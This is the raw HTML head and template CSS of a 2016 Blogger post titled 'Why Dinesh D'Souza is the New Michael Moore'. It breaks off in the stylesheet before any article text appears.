

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.elderstatement.com/2016/07/why-dinesh-dsouza-is-new-michael-moore.html
body_size: 44371
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:og='http://ogp.me/ns#'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Playfair+Display:400,400i,700|Montserrat:400,400i,400,500,600,700,700i|Righteous' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.elderstatement.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.elderstatement.com/2016/07/why-dinesh-dsouza-is-new-michael-moore.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="The Elder Statement  - Atom" href="http://www.elderstatement.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Elder Statement  - RSS" href="http://www.elderstatement.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Elder Statement  - Atom" href="https://www.blogger.com/feeds/6926877091155514404/posts/default" />

<link rel="alternate" type="application/atom+xml" title="The Elder Statement  - Atom" href="http://www.elderstatement.com/feeds/562261382995399193/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPKGF98iyn95yrBkVrhMCdMUtxjgA7yTUHyqBud2Wf2oDip_ZTNLwnfAQqOJ5twgiko2UI6JiN9KD1VeQZHGQWK-Gsq3l_78G6J-ZQzlEx0LBnq8TQG7LtHwDGV4W2zVn3nYTrDF5KE0U/s320/Screen+Shot+2016-07-30+at+3.27.33+AM.png' rel='image_src'/>
<meta content='Why Dinesh D’Souza is the New Michael Moore' name='description'/>
<meta content='http://www.elderstatement.com/2016/07/why-dinesh-dsouza-is-new-michael-moore.html' property='og:url'/>
<meta content='Why Dinesh D’Souza is the New Michael Moore ' property='og:title'/>
<meta content='Why Dinesh D’Souza is the New Michael Moore' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPKGF98iyn95yrBkVrhMCdMUtxjgA7yTUHyqBud2Wf2oDip_ZTNLwnfAQqOJ5twgiko2UI6JiN9KD1VeQZHGQWK-Gsq3l_78G6J-ZQzlEx0LBnq8TQG7LtHwDGV4W2zVn3nYTrDF5KE0U/w1200-h630-p-k-no-nu/Screen+Shot+2016-07-30+at+3.27.33+AM.png' property='og:image'/>
<title>
Why Dinesh D&#8217;Souza is the New Michael Moore  - The Elder Statement 
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Why Dinesh D’Souza is the New Michael Moore ' property='og:title'/>
<meta content='http://www.elderstatement.com/2016/07/why-dinesh-dsouza-is-new-michael-moore.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPKGF98iyn95yrBkVrhMCdMUtxjgA7yTUHyqBud2Wf2oDip_ZTNLwnfAQqOJ5twgiko2UI6JiN9KD1VeQZHGQWK-Gsq3l_78G6J-ZQzlEx0LBnq8TQG7LtHwDGV4W2zVn3nYTrDF5KE0U/s320/Screen+Shot+2016-07-30+at+3.27.33+AM.png' property='og:image'/>
<meta content='Why Dinesh D’Souza is the New Michael Moore' name='og:description'/>
<meta content='The Elder Statement ' property='og:site_name'/>
<meta content='http://www.elderstatement.com/' name='twitter:domain'/>
<meta content='Why Dinesh D’Souza is the New Michael Moore ' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPKGF98iyn95yrBkVrhMCdMUtxjgA7yTUHyqBud2Wf2oDip_ZTNLwnfAQqOJ5twgiko2UI6JiN9KD1VeQZHGQWK-Gsq3l_78G6J-ZQzlEx0LBnq8TQG7LtHwDGV4W2zVn3nYTrDF5KE0U/s320/Screen+Shot+2016-07-30+at+3.27.33+AM.png' name='twitter:image'/>
<meta content='Why Dinesh D’Souza is the New Michael Moore ' name='twitter:title'/>
<meta content='Why Dinesh D’Souza is the New Michael Moore' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Eva
Author :     http://www.Way2themes.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#fafafa" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#00a68e" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#404040" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
abbr.published.timeago {
text-decoration: none;
}
.post-body a, .post-body a:link, .post-body a:visited {
color:#00a68e;
font-weight:bold;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display', serif;;
font-weight: 400;
color: #151515;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCjUrMKjBH9Kf3DHSL1GSkr4e8y-nfxqwgLzBVgsqkAV_bl3-XgKN40LEo_e71euLC3xpcjWJKiVN-tQO32ZWYbSTnywziwbnEc2uDMh_peTDFNFsuEVQEUdpSq0SlrNkTxx94wUpNLqU/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicPX5Kv2Djifz-Ltgdms65DCVc3cHutlHicNOPCbUlV6GcWAm2rOBVBy2psbMhspNpk-0P-sUImH2jqVzZ3sQ84t4hV9kMG-LUfijk1UMhuQOUHFPY3z5mSuX3VMcT7WrMcALovkM0V6o/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#00a68e;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #404040;
font-family: Montserrat;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #fafafa url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 70%;
padding-right: 10px;
max-width: 800px;
box-sizing: border-box;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: rgba(255,255,255,.99);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #404040;
margin:0 auto;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
float: right;
text-align: center;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
}
.bottom-bar-social li {
display: inline-block;
padding: 0;
float: none;
}
.top-bar-social li:last-child,.bottom-bar-social li:last-child {
margin-right:0;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #404040;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #808080;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #00a68e;
opacity: 1;
}
.top-bar-menu {
float: left;
padding: 5px 0 0;
}
#searchform fieldset {
float: left;
color: #222;
border: 1px solid #ccc;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: #f6f6f6;
position:relative;
}
#searchform {
position: absolute;
right: 5px;
top: 12px;
z-index: 99;
}
#searchform fieldset:hover {
border: 1px solid #e1eaed;
}
#s {
float: left;
color: #888;
background: none;
border-width: 0 1px 0 0;
border-weight: solid;
border-color: #ccc;
margin: 6px 0;
padding: 0 8px;
}
#searchform .sbutton {
cursor: pointer;
padding: 6px 8px;
float: right;
}
#s:active, #s:focus {
border: none;
outline: none;
box-shadow: none;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
text-align:center;
}
#header-wrappers {
color: #404040;
padding: 20px 0 0;
margin: 0 auto;
}
#header-inner {
display:inline-block;
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family:  'Righteous', cursive;
color: #151515;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'Playfair Display', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: capitalize;
font-style: italic;
text-align: right;
}
.headerleft {
margin: 0;
padding: 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
border-bottom: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background-color: #fff;
}
.makesticking{position:fixed!important;top:0;z-index:99;-webkit-transform:translateZ(0);}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0;
max-width: 930px;
padding-left: 5px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li.hub-home a {
color:#00a68e;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #404040;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin:0;
padding: 0 12px;
font-family: 'Montserrat', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
border: 1px solid #404040;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover a {
background-color: #00a68e;
color:#fff;
}
#menu ul > li:hover li a {
background:none;
color:#404040;
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #404040;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0;
background:none;
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: #00a68e;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
border: 1px solid #e5e5e5;
background: #fff;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
}
.sidebar h2 {
font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e5e5e5;
padding: 10px 20px;
font-family: Montserrat;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
.sidebar .widget-content {
padding: 10px 20px;
}
/* ######## Post Css ######################### */
article {
padding:0;
overflow: hidden;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
border: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background: #fff;
}
.item .post-body, .static_page .post-body {
background:#fff;
}
.item .post-header, .static_page .post-header {
background:#fff;
}
.static_page .post-header {
border-width:1px 1px 0;
}
.index .post, .archive .post {
margin: 0 0 15px 0;
}
.index .ty-index-head, .archive .ty-index-head {
padding: 20px;
padding-bottom:0;
}
.index .date-header-post, .archive .date-header-post {
padding: 20px;
padding-top:0;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.ty-index-head {
margin-bottom: 10px;
text-align:center;
}
.index .post h2, .archive .post h2 {
margin-bottom: 12px;
line-height: 36px;
font-size: 30px;
font-weight: 700;
}
.post h2 a {
color: #404040;
}
.post h2 a:hover {
color: #00a68e;
}
.index .post h2, .archive .post h2 {
margin: 0 0 10px;
padding: 0;
text-transform: capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.widget .post-body ul, .widget .post-body ol {
padding-left: 15px;
}
.block-image {
float:none;
width: 100%;
height: auto;
margin-bottom: 15px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb img {
width: 100%;
height: 350px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
z-index:1;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.block-image .thumb:hover img {
transform: scale(1.1) rotate(-1deg);
transition: all .3s ease-in-out;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-head {
padding:20px 10px;
}
.index .post-head, .archive .post-head {
padding:0;
}
#meta-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding:0;
text-transform: capitalize;
}
#meta-post a, #meta-post abbr {
color: #00a68e;
font-weight: 500;
}
#meta-post a:hover, #meta-post abbr:hover {
color: #f8695f;
}
#meta-post .auth-meta i {
margin-left: 0;
}
#meta-post i {
margin-left: 5px;
margin-right: 2px;
}
.top-image{margin:0;    padding: 10px ;    background: #e5e5e5;}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding: 0 10px;
text-transform: capitalize;
}
.post-meta-wrap {
padding:10px 0;
border-bottom: 1px solid rgba(0,0,0,0.12);
border-top: 1px solid rgba(0,0,0,0.12);
}
.post-meta a, .post-meta abbr {
color: #00a68e;
font-weight:500;
}
.post-meta i {
margin-left: 5px;
margin-right: 2px;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #3e4146;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 1.6em;
text-overflow: ellipsis;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.second-meta {
padding: 10px 0 0;
display: block;
overflow: hidden;
border-top: 1px solid #e5e5e5;
}
.second-meta .share-box {
padding: 20px 20px 10px;
padding-top: 0;
overflow: hidden;
}
.second-meta .share-art a span {
display: none;
}
.second-meta .read-art:hover {
color:#fff;
background:#00a68e;
border-color:#404040;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'Montserrat', sans-serif;
}
.index .pagenavi, .archive .pagenavi {
display: inline-block;
border: 2px solid #151515;
background:#fff;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 0;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #404040;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.item #blog-pager-older-link a {
float:none;
}
.showpageNum:last-child a {
border:0;
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
color: #00a68e
}
.showpageOf {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.showpagePoint {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#00a68e;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0 0;
padding:10px;
border-top: 1px solid #e5e5e5;
background:#fff;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#404040;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#00a68e;
font-family: 'Montserrat', sans-serif;
text-transform:uppercase;
}
#post-pager a span {
text-transform:capitalize;
font-family:Playfair Display;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #00a68e;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
border-top: 1px solid #e5e5e5;
border-bottom: 1px solid #e5e5e5;
background: #fff;
position: relative;
padding: 10px 10px;
margin:0;
text-align: center;
overflow:hidden;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #404040;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.share-box {
position: relative;
}
.second-meta .share-art a {
padding: 6px 8px;
border-radius: 3px;
}
.second-meta .share-art {
float:none;
}
.share-art {
float:right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.second-meta .share-art a {
float: left;
}
.share-art a span {
}
.second-meta .share-art a.fac-art {
margin-left:0;
}
.second-meta .share-art a.read-art {
float:right;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
